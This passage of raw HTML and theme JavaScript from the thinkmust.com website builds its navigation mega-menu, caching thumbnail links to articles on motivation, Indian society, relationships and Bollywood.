href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/is-living-in-canada-really-that-impossible\/\" rel=\"bookmark\" title=\"Is Living in Canada Really That Impossible?\u00a0\">Is Living in Canada Really That Impossible?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-the-money-game-a-dark-reality\/\" rel=\"bookmark\" title=\"What Is the Money Game: A Dark Reality?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/the-money-game-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/the-money-game-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/the-money-game-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Four individuals, immersed in &quot;the money game,&quot; are standing before colorful backgrounds labeled Rakesh, Akash, Suresh, and Akhil.\" title=\"What Is the Money Game: A Dark Reality?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/real-society\/\" class=\"td-post-category\">Real Society<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-the-money-game-a-dark-reality\/\" rel=\"bookmark\" title=\"What Is the Money Game: A Dark Reality?\">What Is the Money Game: A Dark Reality?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/how-does-the-indian-tax-system-affect-middle-class\/\" rel=\"bookmark\" title=\"How Does the Indian Tax System Affect Middle-Class ?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/tax-2-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/tax-2-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/tax-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of the Indian tax system, featuring the national flag, coins, a red wallet, and a money bag with a rupee symbol. This artwork also highlights the Goods and Services Tax as part of the financial depiction.\" title=\"How Does the Indian Tax System Affect Middle-Class ?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/real-society\/\" class=\"td-post-category\">Real Society<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/how-does-the-indian-tax-system-affect-middle-class\/\" rel=\"bookmark\" title=\"How Does the Indian Tax System Affect Middle-Class ?\">How Does the Indian Tax System Affect Middle-Class ?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_696a7491d7706","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_696a7491d7706));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 147;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-a-sugar-daddy-is-it-popularly-illegal\/\" rel=\"bookmark\" title=\"What is a Sugar Daddy? Is it Popularly illegal?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/sugar-daddy-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/sugar-daddy-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/sugar-daddy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A man in a suit discreetly hands a card to a woman in a red dress at their restaurant table, laden with salads and drinks, hinting at the beginning of an intriguing Sugar Daddy and sugar baby arrangement.\" title=\"What is a Sugar Daddy? Is it Popularly illegal?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/relationship\/\" class=\"td-post-category\">Relationship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-a-sugar-daddy-is-it-popularly-illegal\/\" rel=\"bookmark\" title=\"What is a Sugar Daddy? Is it Popularly illegal?\">What is a Sugar Daddy? Is it Popularly illegal?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/importance-of-family-relationships-in-personal-growth\/\" rel=\"bookmark\" title=\"Importance of Family Relationships in Personal Growth\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/f-f-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/f-f-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/f-f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A smiling family of four sits on a couch, laughing together, embodying the essence of a strong family relationship. Two children are seated in the middle, enveloped by the warmth and well-being provided by their parents on either side.\" title=\"Importance of Family Relationships in Personal Growth\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/relationship\/\" class=\"td-post-category\">Relationship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/importance-of-family-relationships-in-personal-growth\/\" rel=\"bookmark\" title=\"Importance of Family Relationships in Personal Growth\">Importance of Family Relationships in Personal Growth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-impact-of-human-relationships-on-our-lives\/\" rel=\"bookmark\" title=\"The Impact of Human Relationships on Our Lives\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/02\/human-relations-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/02\/human-relations-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/02\/human-relations-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A man and a woman are standing on a broken heart, symbolizing the complex intricacies of human relationships.\" title=\"The Impact of Human Relationships on Our Lives\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-impact-of-human-relationships-on-our-lives\/\" rel=\"bookmark\" title=\"The Impact of Human Relationships on Our Lives\">The Impact of Human Relationships on Our Lives<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-do-we-need-elder-people\/\" rel=\"bookmark\" title=\"Why Do We Need Elder People?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/04\/elderly_people-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/04\/elderly_people-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/04\/elderly_people-100x70.jpg 100w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/04\/elderly_people-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"elderly_people\" title=\"Why Do We Need Elder People?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/relationship\/\" class=\"td-post-category\">Relationship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-do-we-need-elder-people\/\" rel=\"bookmark\" title=\"Why Do We Need Elder People?\">Why Do We Need Elder People?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_696a7491d7706","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_696a7491d7706));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/freelance-jobs-for-beginners-with-no-experience\/\" rel=\"bookmark\" title=\"Freelance Jobs for Beginners with No Experience\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/freelance-jobs-for-beginnaers-with-no-experience-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A person sits at a desk, holding a cup and writing in a notebook. A laptop, a plant, shelves with books, and freelance jobs for beginners with no experience\" title=\"Freelance Jobs for Beginners with No Experience\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/freelance-jobs-for-beginners-with-no-experience\/\" rel=\"bookmark\" title=\"Freelance Jobs for Beginners with No Experience\">Freelance Jobs for Beginners with No Experience<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-are-we-spending-money-on-statues-instead-of-infrastructure\/\" rel=\"bookmark\" title=\"Why Are We Spending Money on Statues Instead of Infrastructure?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/statues-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/statues-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/statues-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A bronze statue of a martial artist strikes a dynamic fighting pose, set against a waterfront cityscape where other statues stand sentinel under cloudy skies and distant mountains.\" title=\"Why Are We Spending Money on Statues Instead of Infrastructure?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-are-we-spending-money-on-statues-instead-of-infrastructure\/\" rel=\"bookmark\" title=\"Why Are We Spending Money on Statues Instead of Infrastructure?\">Why Are We Spending Money on Statues Instead of Infrastructure?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-healthcare-and-education-are-limited-in-rural-villages-in-india\/\" rel=\"bookmark\" title=\"Why Healthcare and Education Are Limited in Rural Villages in India\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/healthcare-and-education-9-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/healthcare-and-education-9-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/healthcare-and-education-9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"In an examination room, a doctor with a reassuring smile holds a stethoscope to a boy&#039;s chest, embodying the perfect harmony of healthcare and education.\" title=\"Why Healthcare and Education Are Limited in Rural Villages in India\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-healthcare-and-education-are-limited-in-rural-villages-in-india\/\" rel=\"bookmark\" title=\"Why Healthcare and Education Are Limited in Rural Villages in India\">Why Healthcare and Education Are Limited in Rural Villages in India<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/how-to-avoid-the-indian-water-crisis-in-the-future\/\" rel=\"bookmark\" title=\"How to avoid the Indian water crisis in the future\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-water-crisis-7-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-water-crisis-7-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-water-crisis-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A rusty faucet protrudes from cracked, dry ground, releasing a small stream of water into a shallow puddle under a clear, blue sky\u2014a haunting emblem of water scarcity reminiscent of the Indian water crisis.\" title=\"How to avoid the Indian water crisis in the future\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/social-awareness\/\" class=\"td-post-category\">Social Awareness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/how-to-avoid-the-indian-water-crisis-in-the-future\/\" rel=\"bookmark\" title=\"How to avoid the Indian water crisis in the future\">How to avoid the Indian water crisis in the future<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_696a7491d7706","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_696a7491d7706" id="td_uid_18_696a7491d9dbe" data-td_block_id="td_uid_17_696a7491d7706" data-td_filter_value="" href="https://www.thinkmust.com/motivation/">All</a><a class="mega-menu-sub-cat-td_uid_17_696a7491d7706"  id="td_uid_19_696a7491d9e25" data-td_block_id="td_uid_17_696a7491d7706" data-td_filter_value="114" href="https://www.thinkmust.com/motivation/inspiration/">Inspiration</a><a class="mega-menu-sub-cat-td_uid_17_696a7491d7706"  id="td_uid_20_696a7491d9e6f" data-td_block_id="td_uid_17_696a7491d7706" data-td_filter_value="133" href="https://www.thinkmust.com/motivation/real-society/">Real Society</a><a class="mega-menu-sub-cat-td_uid_17_696a7491d7706"  id="td_uid_21_696a7491d9eb2" data-td_block_id="td_uid_17_696a7491d7706" data-td_filter_value="147" href="https://www.thinkmust.com/motivation/relationship/">Relationship</a><a class="mega-menu-sub-cat-td_uid_17_696a7491d7706"  id="td_uid_22_696a7491d9ef1" data-td_block_id="td_uid_17_696a7491d7706" data-td_filter_value="119" href="https://www.thinkmust.com/motivation/social-awareness/">Social Awareness</a></div></div><div id=td_uid_17_696a7491d7706 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/freelance-jobs-for-beginners-with-no-experience/" rel="bookmark" title="Freelance Jobs for Beginners with No Experience"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A person sits at a desk, holding a cup and writing in a notebook. A laptop, a plant, shelves with books, and freelance jobs for beginners with no experience" title="Freelance Jobs for Beginners with No Experience" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/freelance-jobs-for-beginnaers-with-no-experience-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/freelance-jobs-for-beginnaers-with-no-experience-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A person sits at a desk, holding a cup and writing in a notebook. A laptop, a plant, shelves with books, and freelance jobs for beginners with no experience" title="Freelance Jobs for Beginners with No Experience" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/motivation/" class="td-post-category">Motivation</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/freelance-jobs-for-beginners-with-no-experience/" rel="bookmark" title="Freelance Jobs for Beginners with No Experience">Freelance Jobs for Beginners with No Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/why-are-we-spending-money-on-statues-instead-of-infrastructure/" rel="bookmark" title="Why Are We Spending Money on Statues Instead of Infrastructure?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A bronze statue of a martial artist strikes a dynamic fighting pose, set against a waterfront cityscape where other statues stand sentinel under cloudy skies and distant mountains." title="Why Are We Spending Money on Statues Instead of Infrastructure?" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/statues-1-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/statues-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/statues-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/statues-1-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/statues-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/statues-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A bronze statue of a martial artist strikes a dynamic fighting pose, set against a waterfront cityscape where other statues stand sentinel under cloudy skies and distant mountains." title="Why Are We Spending Money on Statues Instead of Infrastructure?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/motivation/" class="td-post-category">Motivation</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/why-are-we-spending-money-on-statues-instead-of-infrastructure/" rel="bookmark" title="Why Are We Spending Money on Statues Instead of Infrastructure?">Why Are We Spending Money on Statues Instead of Infrastructure?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/why-healthcare-and-education-are-limited-in-rural-villages-in-india/" rel="bookmark" title="Why Healthcare and Education Are Limited in Rural Villages in India"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="In an examination room, a doctor with a reassuring smile holds a stethoscope to a boy&#039;s chest, embodying the perfect harmony of healthcare and education." title="Why Healthcare and Education Are Limited in Rural Villages in India" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/healthcare-and-education-9-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/healthcare-and-education-9-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/healthcare-and-education-9-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/healthcare-and-education-9-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/healthcare-and-education-9-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/healthcare-and-education-9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="In an examination room, a doctor with a reassuring smile holds a stethoscope to a boy&#039;s chest, embodying the perfect harmony of healthcare and education." title="Why Healthcare and Education Are Limited in Rural Villages in India" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/motivation/" class="td-post-category">Motivation</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/why-healthcare-and-education-are-limited-in-rural-villages-in-india/" rel="bookmark" title="Why Healthcare and Education Are Limited in Rural Villages in India">Why Healthcare and Education Are Limited in Rural Villages in India</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/why-are-our-youth-unskilled-and-underemployed/" rel="bookmark" title="Why Are Our Youth Unskilled and Underemployed?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A group of unskilled or underemployed individuals holding signs during a daytime protest." title="Why Are Our Youth Unskilled and Underemployed?" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A group of unskilled or underemployed individuals holding signs during a daytime protest." title="Why Are Our Youth Unskilled and Underemployed?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/motivation/real-society/" class="td-post-category">Real Society</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/why-are-our-youth-unskilled-and-underemployed/" rel="bookmark" title="Why Are Our Youth Unskilled and Underemployed?">Why Are Our Youth Unskilled and Underemployed?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696a7491d7706" data-td_block_id="td_uid_17_696a7491d7706"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696a7491d7706" data-td_block_id="td_uid_17_696a7491d7706"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_696a7491ea25a_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_23_696a7491ea25a" ><script>var block_td_uid_23_696a7491ea25a = new tdBlock();
block_td_uid_23_696a7491ea25a.id = "td_uid_23_696a7491ea25a";
block_td_uid_23_696a7491ea25a.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"36","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_23_696a7491ea25a_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_23_696a7491ea25a.td_column_number = "3";
block_td_uid_23_696a7491ea25a.block_type = "td_block_mega_menu";
block_td_uid_23_696a7491ea25a.post_count = "4";
block_td_uid_23_696a7491ea25a.found_posts = "44";
block_td_uid_23_696a7491ea25a.header_color = "";
block_td_uid_23_696a7491ea25a.ajax_pagination_infinite_stop = "";
block_td_uid_23_696a7491ea25a.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_23_696a7491ea25a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_696a7491ea25a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/is-bollywood-failed-latest-bollywood-crisis\/\" rel=\"bookmark\" title=\"Is Bollywood Failed? Latest Bollywood Crisis?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/latest-bollywood-crisis-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/latest-bollywood-crisis-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/latest-bollywood-crisis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A dynamic collage of eleven men sporting diverse hairstyles and outfits, some donning stylish sunglasses, set against neutral backdrops. This collective captures the essence of a Bollywood crisis with its charismatic flair and intriguing storytelling.\" title=\"Is Bollywood Failed? Latest Bollywood Crisis?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/is-bollywood-failed-latest-bollywood-crisis\/\" rel=\"bookmark\" title=\"Is Bollywood Failed? Latest Bollywood Crisis?\">Is Bollywood Failed? Latest Bollywood Crisis?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-did-allu-arjun-become-like-that\/\" rel=\"bookmark\" title=\"Why Did Allu Arjun Become Like That?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/allu-arjun-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/allu-arjun-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/allu-arjun-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Allu Arjun with a beard and styled hair sits confidently in a colourful shirt and red pants, wearing multiple necklaces, resembling a icon star. The background features a blue-green glow.\" title=\"Why Did Allu Arjun Become Like That?\"\/><\/a><\/div>                <a 